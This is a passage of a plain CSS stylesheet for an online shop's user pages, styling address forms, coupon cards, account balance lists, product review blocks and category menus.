    position: absolute;
    right: 24px;
    bottom: 10px
}

.address-item .modify {
    display: none;
    margin-left: 10px;
    color: #ff6700
}

.address-item-new {
    text-align: center;
    color: #b0b0b0
}

.address-item-new:hover {
    color: #757575
}

.address-item-new:hover .iconfont {
    background-color: #757575
}

.address-item-new .fa-plus, .address-item-new .iconfont {
    display: block;
    width: 30px;
    height: 30px;
    margin: 63px auto 8px;
    font-size: 30px;
    line-height: 30px;
    background-color: #e0e0e0;
    border-radius: 17px;
    text-align: center;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
    color: #fff
}

.four-address-wrapper {
    margin: 0 20px
}

.four-address-wrapper .select-box {
    padding: 6px 0;
    border-bottom: 1px solid #e0e0e0
}

.four-address-wrapper .select-item {
    float: left;
    height: 30px;
    line-height: 30px;
    margin-right: 5%;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    color: #ff6700
}

.four-address-wrapper .select-item.active {
    cursor: pointer;
    color: #424242
}

.four-address-wrapper .switch-type {
    padding: 20px 0;
    border-top: 1px solid #e0e0e0
}

.four-address-wrapper .switch-type a {
    color: #ff6700
}

.four-address-wrapper .options-box ul {
    margin: 0;
    padding: 20px 0;
    list-style: none
}

.four-address-wrapper .options-box li {
    float: left;
    margin-right: 14px;
    margin-bottom: 14px
}

.four-address-wrapper .options-box li:hover {
    color: #ff6700;
    text-decoration: underline;
    cursor: pointer
}

.modal-edit-address {
    width: 660px;
    height: 460px;
    margin-left: -330px;
    margin-top: -230px;
    -webkit-box-shadow: 0 18px 30px rgba(0, 0, 0, .18);
    box-shadow: 0 18px 30px rgba(0, 0, 0, .18);
    position: absolute !important
}

.modal-edit-address .modal-body {
    padding: 40px 40px 0;
    height: 280px;
    max-height: none
}

.modal-edit-address .modal-body .form-section {
    float: left
}

.modal-edit-address .modal-body .form-four-address {
    position: relative;
    width: 100%
}

.modal-edit-address .modal-body .form-four-address .iconfont {
    position: absolute;
    top: 50%;
    right: 6px;
    height: 24px;
    line-height: 24px;
    margin-top: -12px;
    font-size: 24px;
    color: #b0b0b0
}

.modal-edit-address .modal-body .form-four-address .input-text {
    color: #b0b0b0;
    cursor: pointer
}

.modal-edit-address .modal-body .form-four-address .input-text.active {
    color: #424242
}

.modal-edit-address .modal-body .form-address-detail {
    width: 100%
}

.modal-edit-address .modal-body .form-address-detail .input-text, .modal-edit-address .modal-body .form-four-address .input-text {
    width: 546px
}

.modal-edit-address .modal-body .form-name, .modal-edit-address .modal-body .form-zipcode {
    margin-right: 14px
}

.modal-edit-address .modal-body .form-name .input-text, .modal-edit-address .modal-body .form-phone .input-text, .modal-edit-address .modal-body .form-tag .input-text, .modal-edit-address .modal-body .form-zipcode .input-text {
    width: 249px
}

.modal-edit-address .modal-footer {
    border: none
}

.modal-edit-address .select-address-wrapper {
    position: absolute;
    top: 94px;
    left: 40px;
    width: 578px;
    padding-top: 40px;
    border: 1px solid #ff6700;
    background-color: #fff;
    z-index: 3
}

.modal-edit-address .select-address-close {
    position: absolute;
    top: 10px;
    right: 6px;
    width: 24px;
    color: #b0b0b0;
    cursor: pointer;
    line-height: 1;
    text-align: center
}

.modal-edit-address .form-tip-msg {
    width: 100%;
    text-align: center;
    color: #e53935
}

.user-address-list {
    padding-top: 30px
}

.user-address-list .address-item {
    float: left;
    margin-right: 10px;
    margin-bottom: 20px
}

.user-address-list .address-item:hover .modify {
    display: inline
}

.coupon-box .tab-switch li {
    cursor: pointer
}

.coupon-box .tab-container {
    min-height: 200px
}

.coupon-list {
    margin: 0;
    padding: 30px 0 0;
    list-style-type: none
}

.coupon-list .coupon-card {
    float: left;
    margin-right: 20px;
    margin-bottom: 20px;
    text-align: center;
    background-color: #ff6700;
    color: #fff
}

.coupon-list .coupon-card .coupon-header {
    background: url(../images/user/order/coupon.jpg) no-repeat;
    /* width: 20%; */
    height: 18px;
    background-size: 100%;
    background-position: top;
}

.coupon-list .coupon-card .coupon-content {
    height: 140px;
    word-break: break-all;
    padding: 32px 40px 0;
    width: 246.14px;
}

.coupon-list .coupon-card .coupon-content .item-desc {
    padding-top: 15px;
    height: 45px
}

.coupon-list .coupon-card .coupon-footer {
    margin-top: 35px;
    background: url(../images/user/order/coupon.jpg) no-repeat;
    height: 18px;
    position: relative;
    background-size: 100%;
    background-position: bottom;
}

.coupon-list .coupon-card .coupon-footer .coupon-date {
    font-size: 12px;
    color: #fff;
    position: absolute;
    width: 100%;
    top: -25px
}

.coupon-list .coupon-card .item-value {
    font-size: 16px;
    color: #fff;
    padding: 0 0 15px;
    border-bottom: 2px solid #fff;
    height: 60px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}

.coupon-list .coupon-card .item-value .value {
    font-size: 60px;
    font-weight: 200;
    line-height: 1
}

.coupon-list .coupon-card .item-description {
    font-size: 12px;
    color: #b0b0b0;
    height: 110px;
    background: #f5f5f5;
    border: 1px solid #ff6700;
    padding: 0 20px;
    vertical-align: middle;
    line-height: 110px
}

.coupon-list .coupon-card .item-description p {
    overflow: hidden;
    margin: 0;
    word-break: break-all
}

.coupon-list .coupon-card-expired, .coupon-list .coupon-card-used {
    background-color: #b0b0b0
}

.coupon-list .coupon-card-expired .item-description, .coupon-list .coupon-card-used .item-description {
    border: 1px solid #b0b0b0
}

.coupon-list .coupon-card-expired .coupon-header, .coupon-list .coupon-card-used .coupon-header {
    background: url(../images/user/order/uncoupon.jpg) no-repeat;
    height: 18px;
    background-size: 100%;
    background-position: top;
}

.coupon-list .coupon-card-expired .coupon-footer, .coupon-list .coupon-card-used .coupon-footer {
    background: url(../images/user/order/uncoupon.jpg) 0 -19px no-repeat;
    margin-top: 37px;
    height: 18px;
    position: relative;
    background-size: 100%;
    background-position: bottom;
}

.portal-content-box .box-bd {
    padding-top: 24px
}

.portal-content-box .user-card {
    position: relative;
    float: left;
    width: 302px;
    height: 180px;
    padding-left: 180px;
    padding-top: 40px
}

.portal-content-box .user-card .avatar {
    position: absolute;
    left: 0;
    top: 0;
    padding: 4px;
    border: 1px solid #e0e0e0;
    border-radius: 150px
}

.portal-content-box .user-card .username {
    margin: 0;
    font-size: 24px;
    font-weight: 400;
    color: #616161
}

.portal-content-box .user-card .tip {
    margin: 0 0 10px;
    color: #b0b0b0
}

.portal-content-box .user-card .link {
    font-size: 12px;
    color: #ff6700
}

.portal-content-box .user-actions {
    float: right;
    width: 358px;
    margin-top: 35px
}

.portal-content-box .action-list {
    margin: 0;
    padding: 0;
    list-style-type: none;
    color: #757575
}

.portal-content-box .action-list li {
    position: relative;
    padding: 6px 0
}

.portal-content-box .action-list .btn {
    position: absolute;
    right: 0;
    top: 0
}

.portal-content-box .action-list .level-1 {
    color: #e53935
}

.portal-content-box .action-list .level-2 {
    color: #ffac13
}

.portal-content-box .action-list .level-3 {
    color: #83c44e
}

.portal-content-box .portal-sub {
    border-top: 1px solid #e0e0e0
}

.portal-content-box .info-list {
    margin: 0;
    padding: 60px 0 0;
    list-style-type: none;
    color: #757575
}

.portal-content-box .info-list li {
    position: relative;
    float: left;
    height: 65px;
    padding-left: 112px;
    padding-top: 15px;
    margin-bottom: 80px
}

.portal-content-box .info-list h3 {
    margin: 0;
    font-size: 18px;
    font-weight: 400
}

.portal-content-box .info-list .num {
    color: #ff6700
}

.portal-content-box .info-list .iconfont {
    font-size: 16px;
    line-height: 16px;
    vertical-align: -1px
}

.portal-content-box .info-list img {
    position: absolute;
    left: -10px;
    top: -10px
}

.cash-start {
    padding: 40px 0 0;
    text-align: center;
    color: #616161
}

.cash-start .title {
    margin: 0;
    font-size: 30px;
    font-weight: 400;
    color: #424242
}

.cash-start .description {
    margin: 0
}

.cash-start .action {
    margin: 15px 0 70px
}

.cash-start .features {
    margin: 0 0 60px;
    padding: 0;
    list-style-type: none
}

.cash-start .features li {
    float: left;
    width: 204px;
    margin: 0 45px;
    font-size: 12px;
    color: #757575
}

.cash-start .features li p {
    margin: 30px 0 0
}

.cash-open {
    position: relative;
    padding: 70px 0;
    font-size: 16px;
    line-height: 1.8;
    text-align: center;
    color: #616161
}

.cash-open p {
    margin: 0 0 20px
}

.cash-open p .btn {
    padding: 0 25px;
    text-decoration: none
}

.cash-open p .input-text, .cash-open p label {
    vertical-align: middle
}

.cash-open p .btn-resend {
    vertical-align: middle;
    width: 80px;
    padding: 0 5px;
    color: #fff
}

.cash-open p .btn-resend:focus {
    outline: 0
}

.cash-open p .disabled:focus, .cash-open p .disabled:hover {
    background: #ccd0d9
}

.cash-open .input-text {
    width: 210px;
    height: 35px;
    line-height: 35px;
    padding: 0 10px;
    background: #fff;
    border: 1px solid #e0e0e0;
    color: #424242
}

.cash-open .input-text:focus {
    border-color: #b0b0b0;
    outline: 0
}

.cash-open .change-number-link {
    position: absolute;
    right: 20px;
    top: 20px;
    font-size: 14px;
    color: #757575;
    text-decoration: underline
}

.cash-open .form-submit {
    text-align: center
}

.cash-overall {
    padding: 0 0 24px;
    color: #424242
}

.cash-overall .balance {
    float: left;
    font-size: 14px;
    line-height: 1
}

.cash-overall .balance .type {
    margin-right: 35px
}

.cash-overall .balance b {
    font-size: 42px;
    font-weight: 400
}

.cash-overall .mobile {
    float: right;
    margin-top: 20px
}

.cash-overall .mobile a {
    color: #ff6700
}

.cash-list-switch {
    padding: 10px 20px;
    font-size: 14px;
    line-height: 30px
}

.cash-list-switch .tab, .cash-list-switch .tab:hover {
    color: #757575
}

.cash-list-switch .tab-active, .cash-list-switch .tab-active:hover {
    color: #ff6700
}

.cash-list-switch .separator {
    margin: 0 10px;
    font-family: sans-serif;
    color: #fafafa
}

.cash-change-list {
    width: 100%
}

.cash-change-list td {
    padding-top: 25px;
    padding-bottom: 25px;
    border-top: 1px solid #e0e0e0
}

.cash-change-list .col-date .text, .cash-change-list .col-order .text {
    padding: 0 25px;
    border-right: 1px solid #e0e0e0
}

.cash-change-list .col-date {
    width: 160px
}

.cash-change-list .col-amount {
    width: 140px;
    text-align: right
}

.cash-change-list .col-amount .text {
    padding: 0 10px 0 5px;
    border-right: 1px solid #e0e0e0;
    color: #616161
}

.cash-change-list .col-amount .text .incoming {
    color: #83c44e
}

.cash-change-list .col-amount .text .outgoing {
    color: #ffac13
}

.cash-change-list .col-amount .balance {
    float: right;
    width: 20px;
    height: 20px;
    margin-left: 10px;
    background-position: 0 -40px
}

.cash-change-list .col-amount .icon-common {
    display: inline-block
}

.cash-change-list .col-amount .icon-my-question {
    width: 20px;
    height: 20px;
    cursor: pointer;
    text-align: left;
    text-indent: -9999em;
    overflow: hidden;
    background-image: url(../images/icon/icon-question.png);
    background-repeat: no-repeat;
    background-position: 0 -40px
}

.cash-change-list .col-amount .my-tooltip {
    position: relative
}

.cash-change-list .col-amount .my-tooltip .my-tooltip-popup {
    display: none;
    position: absolute;
    left: -25px;
    top: -45px;
    padding: 8px 16px;
    border: 1px solid #fafafa;
    font-size: 12px;
    line-height: 1.5;
    text-align: left;
    white-space: nowrap;
    color: #616161;
    border-radius: 8px;
    background: #eee
}

.cash-change-list .col-amount .my-tooltip-hover .my-tooltip-popup, .zss-goods-item .figure-img a {
    display: block
}

.cash-change-list .col-amount .my-tooltip .my-tooltip-popup p {
    margin: 0
}

.cash-change-list .col-amount .my-tooltip .my-tooltip-popup .arrow {
    position: absolute;
    left: 25px;
    bottom: -8px;
    width: 16px;
    height: 8px;
    background: url(../images/icon/popup-arrow.png) no-repeat
}

.cash-change-list .col-amount .my-tooltip-hover .icon-my-question {
    background-position: 0 -20px
}

.cash-change-list .col-state {
    width: 140px;
    text-align: right
}

.cash-change-list .col-state .text {
    padding: 0 45px 0 5px
}

.cash-change-list tr.tr-active .icon-my-question {
    background-position: 0 0
}

.modal-bind-mobile {
    width: 400px;
    height: 260px;
    padding: 30px 0 0;
    margin-left: -200px;
    margin-top: -130px;
    text-align: center;
    color: #616161
}

.modal-bind-mobile h3 {
    margin: 0 0 10px;
    font-size: 18px
}

.modal-bind-mobile p {
    margin: 0 0 20px
}

.zss-goods-list-wrap {
    overflow: hidden
}

.zss-goods-list {
    margin: 0;
    padding: 0;
    list-style-type: none
}

.zss-goods-item {
    float: left;
    padding-top: 40px;
    padding-right: 48px;
    padding-bottom: 15px;
    border-bottom: 1px solid #e0e0e0;
    text-align: center
}

.zss-goods-item .figure-img {
    width: 200px;
    margin: 0 auto 10px
}

.zss-goods-item .figure-img img {
    width: 200px;
    height: 200px
}

.zss-goods-item .title {
    margin: 0 0 5px;
    font-size: 14px;
    font-weight: 400;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    color: #333
}

.zss-goods-item .title a {
    color: #333
}

.zss-goods-item .title a:hover, .zss-goods-item .title:hover {
    color: #ff6700
}

.zss-goods-item .price {
    margin: 0 0 10px;
    color: #ff6700
}

.zss-goods-item .rank {
    height: 18px;
    margin: 0 0 8px;
    font-size: 12px;
    color: #b0b0b0
}

.zss-goods-item .actions {
    visibility: hidden;
    opacity: 0;
    filter: "alpha(opacity=100)";
    font-size: 0;
    -webkit-transition: opacity .4s;
    transition: opacity .4s
}

.zss-goods-item .actions .btn {
    width: 108px;
    margin: 0 7px;
    font-size: 12px
}

.zss-goods-item:hover .actions {
    visibility: visible;
    opacity: 1;
    filter: "alpha(opacity=100)"
}

.modal-water-install {
    width: 800px;
    height: 620px;
    margin-left: -400px;
    margin-top: -310px
}

.modal-water-install .modal-body {
    max-height: 439px;
    height: 439px;
    padding: 20px;
    color: #757575
}

.modal-water-install .modal-body h4 {
    margin: 0 0 10px;
    font-size: 16px;
    color: #424242
}

.modal-water-install .modal-body ol {
    padding: 0 0 0 20px;
    margin-bottom: 20px;
    line-height: 2
}

.modal-water-install .modal-body table {
    width: 600px;
    margin-bottom: 20px
}

.modal-water-install .modal-body table caption {
    padding-bottom: 10px;
    text-align: left;
    font-size: 16px;
    color: #424242
}

.modal-water-install .modal-body table thead th {
    background: #4a99d1;
    color: #fff;
    height: 40px;
    border: 1px solid #e9f0f5
}

.modal-water-install .modal-body table thead .th-1 {
    width: 170px
}

.modal-water-install .modal-body table thead .th-2 {
    width: 330px
}

.modal-water-install .modal-body table thead .th-3 {
    width: 100px
}

.modal-water-install .modal-body table tbody td {
    height: 40px;
    background: #dfeaf1;
    border: 1px solid #e9f0f5;
    color: #676767;
    text-align: center
}

.modal-water-install .modal-body dl {
    margin: 0
}

.modal-water-install .modal-body dl dt {
    font-size: 16px;
    color: #333;
    margin: 0 0 10px
}

.modal-water-install .modal-body dl dd {
    margin: 0;
    line-height: 2
}

.modal-water-install .modal-footer {
    padding-left: 20px;
    padding-right: 20px
}

.modal-huishou-cancel .modal-bd, .modal-huishou-express .modal-bd {
    padding: 60px
}

.modal-water-install .modal-footer .btn {
    margin-left: 10px;
    margin-right: 0
}

.modal-water-install .modal-footer .btn-lineDakeLight {
    border-color: #e0e0e0
}

.modal-water-install .modal-footer p {
    float: left;
    line-height: 40px;
    margin: 0;
    color: #424242
}

.modal-water-install .modal-footer p span {
    cursor: pointer
}

.modal-water-install .modal-footer p a {
    cursor: pointer;
    color: #424242;
    text-decoration: underline
}

.deliver-beta, .modal-huishou-cancel, .modal-huishou-cancel .zss-select select, .modal-huishou-express .zss-select select {
    color: #757575
}

.modal-huishou-express {
    width: 496px;
    margin-left: -248px;
    text-align: center;
    color: #757575
}

.modal-huishou-express .tip {
    margin: 0 0 20px
}

.modal-huishou-express .form-section {
    width: 220px;
    margin-left: auto;
    margin-right: auto
}

.modal-huishou-express .zss-select {
    margin: 0 auto
}

.modal-huishou-cancel {
    width: 496px;
    margin-left: -248px;
    margin-top: -171px;
    text-align: center
}

.modal-huishou-cancel .tip {
    margin: 0 0 20px
}

.modal-huishou-cancel .form-section {
    width: 220px;
    margin-left: auto;
    margin-right: auto
}

.modal-huishou-cancel .zss-select {
    margin: 0 auto
}

.deliver-beta {
    width: 450px;
    padding: 20px;
    position: absolute;
    top: 0;
    left: 50%;
    background-color: #fff;
    border: 1px solid #dfdfdf;
    z-index: 100;
    -webkit-box-shadow: 0 5px 15px rgba(8, 2, 4, .2);
    box-shadow: 0 5px 15px rgba(8, 2, 4, .2);
    text-align: center
}

.deliver-beta p {
    margin: 0 0 20px;
    text-align: left
}

.deliver-beta a {
    color: #ff6700
}

.deliver-beta .arrow {
    display: block;
    width: 0;
    height: 0;
    border-style: dashed dashed solid;
    overflow: hidden;
    position: absolute;
    left: 50%
}

.deliver-beta .arrow-a {
    top: -8px;
    margin-left: -10px;
    border-width: 0 10px 8px;
    border-color: transparent transparent #dfdfdf;
    z-index: 1
}

.deliver-beta .arrow-b {
    top: -7px;
    margin-left: -8px;
    border-width: 0 8px 7px;
    border-color: transparent transparent #fff;
    z-index: 2
}

.protal-content-update {
    background: #d8f8b4;
    height: 100px;
    margin-bottom: 10px;
    text-align: center;
    color: #616161
}

.protal-content-update .protal-username {
    font-size: 24px;
    padding-top: 20px
}

.protal-content-update .msg {
    margin: 0;
    padding-top: 10px
}

.protal-content-update .msg a {
    margin-left: 5px;
    color: #ff6700
}

.modal-appcode .modal-body {
    text-align: center
}

.modal-appcode .modal-body p {
    margin: 0 0 10px
}

.order-liwu {
    background: #eee;
    padding: 30px 0;
    margin-bottom: 10px
}

.order-liwu .box {
    margin: 0 30px
}

.order-liwu .box h3 {
    margin: 0;
    padding: 0;
    font-size: 18px;
    color: #212121;
    font-weight: 400
}

.order-liwu .box p {
    font-size: 14px;
    line-height: 22px;
    color: #757575
}

.order-liwu.hide {
    display: none
}

.order-liwu-list h3 {
    margin: 0 0 18px;
    padding: 0;
    font-size: 18px;
    color: #999;
    font-weight: 400
}

.order-liwu-list p {
    font-size: 14px;
    line-height: 22px;
    color: #999
}

.order-liwu-list table td, .order-liwu-list table th {
    border-bottom: 2px solid #fff;
    line-height: 40px;
    padding: 5px 5px 5px 25px;
    font-weight: 400
}

.order-liwu-list table {
    width: 100%;
    text-align: left;
    font-size: 14px;
    color: #212121
}

.order-liwu-list table td {
    background: #fafafa
}

.order-liwu-list table td .code {
    font-size: 12px
}

.order-liwu-list table th {
    background: #f5f5f5
}

.order-liwu-list table .over td {
    color: #999
}

.order-liwu-list table span {
    display: block;
    line-height: 20px
}

.order-liwu-list.hide {
    display: none
}

.modal-liwu {
    margin-top: -163px;
    padding-bottom: 50px;
    text-align: center
}

.modal-liwu p {
    font-size: 18px
}

.modal-liwu .form-section {
    width: 414px;
    margin: 50px auto 0
}

.modal-liwu .form-section input {
    width: 380px
}

.modal-liwu .form-section-error input.input-text {
    background-position: -98% 50%
}

.modal-liwu .sent {
    position: absolute;
    right: 20px;
    top: 10px
}

.modal-liwu .sent em {
    font-style: normal
}

.modal-liwu .sent.disabled {
    cursor: default
}

.modal-liwu .modal-footer {
    padding-top: 0;
    background: 0 0;
    border: 0
}

.modal-liwu .modal-footer .btn {
    width: 184px;
    margin: 0 16px
}

.goods-comment dd, .goods-comment dl, .goods-comment h1, .goods-comment h2, .goods-comment h3, .goods-comment h4, .goods-comment h5, .goods-comment h6, .goods-comment li, .goods-comment p, .goods-comment ul, .modal-liwu .error {
    padding: 0;
    margin: 0
}

.modal-liwu .error {
    color: red;
    line-height: 30px;
    text-align: center;
    font-size: 12px
}

.goods-comment li, .goods-comment ol, .goods-comment ul {
    list-style: none
}

.goods-comment em, .goods-comment i {
    font-style: normal
}

.goods-comment-add-block {
    padding-bottom: 50px
}

.goods-comment-add-block .container {
    background: #fff
}

.goods-info-detail {
    padding-left: 14px
}

.goods-info-block {
    text-align: center;
    height: 445px
}

.goods-info-block .goods-img {
    margin-top: 85px
}

.goods-info-block .goods-img img {
    width: 185px;
    height: 185px
}

.goods-info-block .goods-name {
    margin-top: 24px;
    font-size: 14px;
    font-weight: 400;
    color: #333;
    line-height: 14px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis
}

.goods-info-block .goods-price {
    font-size: 14px;
    color: #ff6700;
    line-height: 14px;
    margin-top: 14px
}

.goods-info-block .goods-comments-info {
    color: #757575;
    font-size: 12px;
    line-height: 12px;
    margin-top: 18px
}

.goods-comment-add-detail-block .star-block {
    margin-top: 40px;
    position: relative
}

.goods-comment-add-detail-block .star-block:before {
    content: " ";
    display: table
}

.goods-comment-add-detail-block .star-block:after {
    content: " ";
    display: table;
    clear: both
}

.goods-comment-add-detail-block .star-list:before {
    content: " ";
    display: table
}

.goods-comment-add-detail-block .star-list:after {
    content: " ";
    display: table;
    clear: both
}

.goods-comment-add-detail-block .star-list li {
    float: left;
    margin-right: 13px;
    width: 25px;
    height: 24px;
    cursor: pointer;
    font-size: 25px;
    color: #e0e0e0
}

.goods-comment-add-detail-block .star-list li.current {
    color: #ffd600
}

.goods-comment-add-detail-block .star-detail, .goods-comment-add-detail-block .star-info {
    float: left;
    height: 35px
}

.goods-comment-add-detail-block .content-error, .goods-comment-add-detail-block .star-error {
    font-size: 12px;
    color: #e53935;
    margin-top: 10px;
    display: none
}

.goods-comment-add-detail-block .star-info {
    font-size: 14px;
    color: #757575;
    line-height: 35px
}

.goods-comment-add-detail-block .star-info-list {
    font-size: 14px;
    color: #757575;
    position: absolute;
    top: 1px;
    left: 200px
}

.goods-comment-add-detail-block .star-info-list li {
    display: none
}

.goods-comment-add-detail-block .star-info-list .iconfont {
    font-size: 22px;
    color: #ffd600;
    vertical-align: -5px
}

.goods-comment-add-detail-block .star-info-list .current {
    display: block
}

.goods-comment-add-detail-block .goods-comment-content {
    margin-top: 20px;
    border: 1px solid #e0e0e0;
    width: 660px;
    height: 38px;
    padding-top: 20px;
    padding-left: 20px;
    -webkit-transition: height .3s ease-out;
    transition: height .3s ease-out;
    outline: 0;
    font-size: 14px;
    line-height: 20px;
    color: #b0b0b0;
    text-align: left
}

.goods-comment-add-detail-block .goods-comment-content.active {
    height: 196px;
    color: #757575
}

.goods-comment-add-detail-block .submit-block {
    padding-bottom: 30px;
    width: 684px;
    display: none
}

.goods-comment-add-detail-block .submit-block:before {
    content: " ";
    display: table
}

.goods-comment-add-detail-block .submit-block:after {
    content: " ";
    display: table;
    clear: both
}

.goods-comment-add-detail-block .submit-block.current {
    display: block
}

.goods-comment-add-detail-block .left-show-block {
    float: left
}

.goods-comment-add-detail-block .left-show-block .img-list {
    height: 85px;
    overflow: hidden
}

.goods-comment-add-detail-block .left-show-block .img-list:before {
    content: " ";
    display: table
}

.goods-comment-add-detail-block .left-show-block .img-list:after {
    content: " ";
    display: table;
    clear: both
}

.goods-comment-add-detail-block .left-show-block .img-list .img-block {
    float: left;
    margin-top: 12px;
    margin-right: 10px;
    position: relative
}

.goods-comment-add-detail-block .left-show-block .img-list .exit-block {
    width: 20px;
    height: 20px;
    position: absolute;
    top: -10px;
    right: -10px;
    border-radius: 50%;
    color: #fff;
    background: #b0b0b0;
    text-align: center;
    line-height: 20px;
    cursor: pointer
}

.goods-comment-add-detail-block .left-show-block .img-list .exit-block:hover {
    background: #ff6700
}

.goods-comment-add-detail-block .left-show-block .img-list .img-space {
    width: 73px;
    height: 73px;
    overflow: hidden;
    background: url(http://s1.mi.com/zt/2013/loading.gif) center center no-repeat
}

.goods-comment-add-detail-block .left-show-block .img-list .img-space img {
    width: 73px
}

.goods-comment-add-detail-block .left-show-block .comment-tip-info {
    margin-top: 19px
}

.goods-comment-add-detail-block .left-show-block .comment-tip-info dt {
    font-size: 14px;
    color: #424242;
    cursor: pointer
}

.goods-comment-add-detail-block .left-show-block .comment-tip-info dd {
    font-size: 12px;
    color: #757575;
    margin-top: 10px;
    display: none
}

.goods-comment-add-detail-block .left-show-block .comment-tip-info.current dd {
    display: block
}

.goods-comment-add-detail-block .right-btn-block {
    float: right;
    margin-top: 10px
}

.goods-comment-add-detail-block .right-btn-block .btn {
    width: 106px;
    font-size: 12px;
    position: relative
}

.goods-comment-add-detail-block .right-btn-block .comment-answer-btn {
    margin-left: 10px
}

.goods-comment-suc-detail-info {
    padding-bottom: 50px
}

.goods-comment-suc-detail-info .container {
    background: #fff
}

.goods-comment-suc-detail-info .goods-sucs-info {
    height: 100px;
    line-height: 100px;
    background: #83c44e
}

.goods-comment-suc-detail-info .goods-sucs-info:before {
    content: " ";
    display: table
}

.goods-comment-suc-detail-info .goods-sucs-info:after {
    content: " ";
    display: table;
    clear: both
}

.goods-comment-suc-detail-info .left-title {
    float: left;
    padding-left: 125px;
    font-size: 30px;
    color: #fff
}

.goods-comment-suc-detail-info .left-title .iconfont {
    font-size: 60px;
    vertical-align: -10px
}

.goods-comment-suc-detail-info .right-title {
    float: right;
    padding-right: 125px
}

.goods-comment-suc-detail-info .right-title .goshop {
    font-size: 14px;
    color: #fff
}

.goods-comment-suc-detail-info .right-title .goshop i {
    color: #ffd600
}

.goods-comment-suc-detail-info .right-title .shop-btn {
    margin-left: 40px;
    margin-top: 30px
}

.goods-comment-userInfo-block {
    padding-bottom: 60px
}

.goods-comment-userInfo-block .userinfo-detail-block {
    width: 725px;
    margin-left: 20px;
    margin-top: 75px;
    border-bottom: 1px solid #e0e0e0;
    position: relative
}

.goods-comment-userInfo-block .userinfo-detail-block .user-hand-block {
    position: absolute;
    bottom: -42px;
    right: 0;
    font-size: 12px
}

.goods-comment-userInfo-block .userinfo-detail-block .user-hand-block a {
    color: #b0b0b0
}

.goods-comment-userInfo-block .userinfo-detail-block .user-hand-block a.current {
    color: #ff6700
}

.goods-comment-userInfo-block .userinfo-detail-block .user-emoj {
    position: absolute;
    top: 0;
    right: 0;
    font-size: 18px;
    color: #ffd600;
    height: 20px;
    line-height: 20px
}

.goods-comment-userInfo-block .userinfo-detail-block .user-emoj .iconfont {
    font-size: 30px;
    vertical-align: -7px
}

.goods-comment-userInfo-block .userinfo-detail-block .user-image {
    position: absolute;
    left: -88px;
    top: 0;
    height: 54px;
    width: 54px
}

.goods-comment-userInfo-block .userinfo-detail-block .user-image img {
    width: 54px;
    height: 54px;
    border-radius: 50%
}

.goods-comment-userInfo-block .userinfo-detail-block .user-comment {
    width: 620px
}

.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content {
    padding-bottom: 25px;
    word-break: break-all
}

.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-detail {
    font-size: 18px;
    color: #757575;
    line-height: 33px
}

.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img {
    position: relative;
    height: 185px;
    margin-top: 30px;
    padding-left: 30px;
    padding-right: 30px;
    overflow: hidden
}

.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img .img-block {
    position: absolute;
    overflow: hidden
}

.category-list, .filter-list-wrap {
    position: relative
}

.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img.format-5 .img-0 {
    width: 160px;
    height: 160px;
    left: 30px;
    top: 0
}

.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img.format-5 .img-1 {
    width: 78px;
    height: 78px;
    left: 194px;
    top: 0
}

.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img.format-5 .img-2 {
    width: 78px;
    height: 78px;
    left: 276px;
    top: 0
}

.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img.format-5 .img-3 {
    width: 78px;
    height: 78px;
    left: 194px;
    top: 82px
}

.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img.format-5 .img-4 {
    width: 78px;
    height: 78px;
    left: 276px;
    top: 82px
}

.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img.format-4 .img-0 {
    width: 160px;
    height: 160px;
    left: 30px;
    top: 0
}

.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img.format-4 .img-1 {
    width: 160px;
    height: 160px;
    left: 194px;
    top: 0
}

.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img.format-4 .img-2 {
    width: 78px;
    height: 78px;
    left: 358px;
    top: 0
}

.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img.format-4 .img-3 {
    width: 78px;
    height: 78px;
    left: 358px;
    top: 82px
}

.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img.format-3 .img-0 {
    width: 160px;
    height: 160px;
    left: 30px;
    top: 0
}

.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img.format-3 .img-1 {
    width: 78px;
    height: 78px;
    left: 194px;
    top: 0
}

.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img.format-3 .img-2 {
    width: 78px;
    height: 78px;
    left: 194px;
    top: 82px
}

.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img.format-2 .img-0 {
    width: 160px;
    height: 160px;
    left: 30px;
    top: 0
}

.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img.format-2 .img-1 {
    width: 160px;
    height: 160px;
    left: 194px;
    top: 0
}

.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img.format-1 .img-0 {
    width: 160px;
    height: 160px;
    left: 30px;
    top: 0
}

.category-index {
    margin-bottom: 100px
}

.category-list {
    margin-top: -1px;
    background-color: #fff
}

.category-list li, .category-list p, .category-list ul {
    margin: 0;
    padding: 0;
    list-style: none
}

.category-list .box-hd {
    height: 40px;
    /*padding-top: 14px;*/
    /*border-bottom: 1px solid #e0e0e0*/
}


.category-list .box-hd .title {
    font-size: 18px;
    color: #ff6700;
    font-weight: 400;
    cursor: pointer
}

.category-list .box-hd .title i {
    display: inline-block;
    width: 20px;
    height: 20px;
    margin-right: 18px;
    border: 1px solid #b0b0b0;
    border-radius: 15px;
    color: #b0b0b0;
    line-height: 20px;
    text-align: center
}

.category-list .current .title i {
    border-color: #ff6700;
    color: #ff6700
}

.category-list .box-bd {
